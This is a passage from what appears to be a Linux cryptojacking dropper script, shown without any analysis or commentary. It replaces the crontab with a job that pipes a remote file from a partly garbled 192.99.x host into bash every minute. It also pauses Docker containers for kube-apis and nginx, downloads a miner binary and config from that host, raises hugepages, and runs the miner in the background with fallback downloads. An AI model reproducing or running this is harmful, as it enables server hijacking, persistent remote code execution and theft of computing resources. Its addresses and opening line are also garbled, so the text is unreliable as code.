 kill -9 $procid
done
rm -rf /dev/shm/jboss
ps -fe|grep -w suppoie |grep -v grep
if [ $? -eq 0 ]
then
pwd
else
crontab -r || true && \
echo "* * * * * curl -s http://192.99. logo3.jpg | bash -s" >> /tmp/cron || true && \
crontab /tmp/cron || true && \
rm -rf /tmp/cron || true && \
docker pause `docker ps|grep kube-apis |awk '{print $1}'`
docker pause `docker ps|grep nginx78 |awk '{print $1}'`
curl -o /var/tmp/config.json http://192.99 /1.json
curl -o /var/tmp/suppoie http://192.99 /rig
chmod 777 /var/tmp/suppoie
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./suppoie -c config.json -t `echo $cores` >/dev/null &
fi
ps -fe|grep -w suppoie |grep -v grep
if [ $? -eq 0 ]
then
pwd
else
curl -o /var/tmp/config.json http://192.99. /1.json
curl -o /var/tmp/suppoie http://192.99. rig1
chmod 777 /var/tmp/suppoie
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./suppoie -c config.json -t `echo $cores` >/dev/null &
sleep 3
fi
if [ $? -eq 0 ]
then
pwd
else
curl -o /var/tmp/config.json http://192.99. /1.json
curl -o /var/tmp/suppoie http://192.99. /rig2
chmod 777 /var/tmp/suppoie
cd /var/tmp
proc=`grep -c ^processor /proc/cpuinfo`
cores=$((($proc+1)/2))
num=$(($cores*3))
/sbin/sysctl -w vm.nr_hugepages=`$num`
nohup ./suppoie -c config.json -t `echo $cores` >/dev/null &
fi
echo "runing....."